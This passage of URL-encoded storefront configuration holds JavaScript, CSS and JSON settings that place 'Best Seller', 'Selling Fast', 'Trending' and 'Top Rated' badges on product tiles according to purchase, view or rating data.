ssList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0